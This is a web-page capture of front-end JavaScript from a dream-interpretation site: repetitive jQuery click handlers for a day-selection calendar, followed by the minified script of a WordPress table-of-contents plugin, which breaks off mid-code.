		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6337
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function z(){p.fixedWidgetRangeY={},p.fixedWidgetRangeY.top=s.widgetContainer.offset().top-p.fixedHeight,p.fixedWidgetRangeY.bottom=p.ftocRangeY.bottom}function M(){p.ftocRectInWidget={left:s.widgetContainer.offset().left,top:p.fixedHeight,width:s.widgetContainer.outerWidth(),height:u()}}var E={fixedWidget:function(){return!!e.fixedWidget()&&(!!_()&&(w.data.fixedWidgetRangeY.top<=w.data.scrollTop&&w.data.fixedWidgetRangeY.bottom>w.data.scrollTop))},inWidget:_,inPost:function(){return!!e.supportInPost()&&w.data.inPostRangeY.bottom>w.data.scrollTop},fixedToPost:function(){return w.data.ftocRangeY.top<=w.data.scrollTop&&w.data.ftocRangeY.bottom>w.data.scrollTop}};function _(){return!(!e.inWidget()||e.isMobile())}var y,F,k={location:y={fixedWidget:!(u=function(){var t;return"collapse"==s.contents.data("colexp")?(s.contents.css("height","auto"),t=s.contents.outerHeight(),s.contents.css("height","")):t=window.innerHeight-p.fixedHeight,t}),inWidget:!(t=function(t){switch(t){case"thin":return 1;case"medium":return 2;case"bold":return 5;default:return 0}}),inPost:!(F=["common","hidden","fixedToPost","inPost","inWidget","fixedWidget"]),fixedToPost:!1,hidden:!1},register:function(t,n){-1!=c.inArray(t,F)?(void 0!==n._construct&&s.container.on("ftoc_"+t,n._construct),"common"!=t&&void 0!==n._destruct&&s.container.on("_ftoc_"+t,n._destruct)):a("Not support this event: "+t)},updateOnResize:function(){D("resize")},updateOnScroll:function(){D("scroll")},init:function(){s.container.trigger("ftoc_common"),D("init")}};function D(o){function t(t){for(var n=F.length,e={location:t,eventType:o},i=1;i<n;i++)t!=F[i]&&s.container.trigger("_ftoc_"+F[i],e);s.container.trigger("ftoc_"+t,e)}function n(t){for(var n=1,e=F.length;n<e;n++)void 0!==t&&t==F[n]?y[t]=!0:y[F[n]]=!1}E.fixedWidget()?y.fixedWidget||(n("fixedWidget"),t("fixedWidget"),a(y)):E.inWidget()?y.inWidget||(n("inWidget"),t("inWidget"),a(y)):E.inPost()?y.inPost||(n("inPost"),t("inPost"),a(y)):E.fixedToPost()?y.fixedToPost||(n("fixedToPost"),t("fixedToPost"),a(y)):y.hidden||(n("hidden"),t("hidden"),a(y))}var Y,S,$,L,N,B,j,Q,X,q={set:function(t){t=void 0!==t?t:s.contents.height();s.list.css("height",t-s.header.outerHeight()+"px")},setAuto:function(){s.list.css("height","auto")},unset:function(){s.list.css("height","")}};e.isColExpList()&&(S=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-has-sub");n.length&&($currentTarget.hasClass("ftwp-anchor")?j(n,$currentTarget.prev("button")):L(n,$currentTarget))},$=function(t,n){$currentTarget=void 0===n?c(this):n;n=$currentTarget.parent(".ftwp-item");n.length&&($currentTarget.hasClass("ftwp-anchor")?N(n,$currentTarget.prev("button")):(L(n,$currentTarget),Q(n)))},L=function(t,n){t.hasClass("ftwp-collapse")?j(t,n):t.hasClass("ftwp-expand")&&B(t,n)},N=function(t,n){Q(t),t.hasClass("ftwp-has-sub")&&j(t,n)},B=function(t,n){t.removeClass("ftwp-expand").addClass("ftwp-collapse"),n.length&&n.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse")},j=function(t,n){t.removeClass("ftwp-collapse").addClass("ftwp-expand"),n.length&&n.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand")},Q=function(t){s.hasSubItems.each(function(){$thisItem=c(this),$thisItem.get(0)!=t.get(0)&&($thisItem.find(t).length||B($thisItem,$thisItem.children("button")))})},X=function(t){e.isAccordionList()&&Q(t.parent(".ftwp-item"));t=t.parents(".ftwp-has-sub");t&&t.each(function(){var t=c(this),n=t.children("button");j(t,n)})},Y={_construct:function(){e.showColExpIcon()&&e.isAccordionList()?(s.colExpIcons.on("click",$),s.container.on("ftocAfterScrollToTarget",$)):e.showColExpIcon()?(s.colExpIcons.on("click",S),s.container.on("ftocAfterScrollToTarget",S)):s.container.on("ftocAfterScrollToTarget",$),e.showColExpIcon()&&s.colExpIcons.on("mousedown",f),s.container.on("ftocAfterTargetIndicated",function(t,n){X(n)}),a("Actived colExpSubList().")}});var G,J,K,U,V,Z,tt,nt,et,it,ot,ct,st,rt,ft,dt,at,ut,pt,gt,lt,ht,xt,wt,mt,vt,Ot,Ct=(J=!1,K=function(t){var n=t.attr("href");$targetObj=c(n);$targetObj.target;var e,i=t.data("index"),o=w.data.headingsTop[i];void 0!==o&&(e=o.headingTop,o=n.substr(1),s.headings.removeClass("ftwp-heading-target"),$targetObj.attr("id","").addClass("ftwp-heading-target"),window.location.hash=n,$targetObj.attr("id",o),c("html, body").animate({scrollTop:e},{duration:fixedtocOption.scrollDuration,start:function(){J=!0}}).promise().then(function(){J=!1;var n=w.data.headingsTop[i].headingTop;e!=n&&c("html, body").animate({scrollTop:n},100,function(){var t=w.data.headingsTop[i].headingTop;n!=t&&c("html, body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var 